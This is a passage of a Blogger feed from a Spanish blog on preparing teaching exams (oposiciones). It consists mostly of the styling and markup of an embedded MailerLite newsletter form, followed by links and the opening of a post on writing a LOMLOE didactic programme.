margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial; font-size: large;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003ERecuerda que aquí tienes la\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: #1194f6;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003Eguía completa de cómo hacer la programación didáctica\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); orphans: 2; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s1600\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"537\" data-original-width=\"962\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s640\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"como elaborar unidad didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; margin-left: 4.8pt; margin-right: 4.8pt; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1584676740940360139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html","title":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4a_FG7m8vTnlS-U4jflbY30zaY3LrkYCsmVZCixs6fq1AeHYd3mdFh9kmTwbui_KPWX-Bx1oZHENUSvpsmg6uEHimzNSAheJDusJYn1MiztBrrRMCWEuduN3ey8vplx-bMr-PczJYx7Pj\/s72-c\/ELABORACION+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6316712956555744199"},"published":{"$t":"2026-01-07T09:01:00.000+01:00"},"updated":{"$t":"2026-01-07T11:28:21.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s2000\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"1534\" data-original-width=\"2000\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/w320-h245\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr 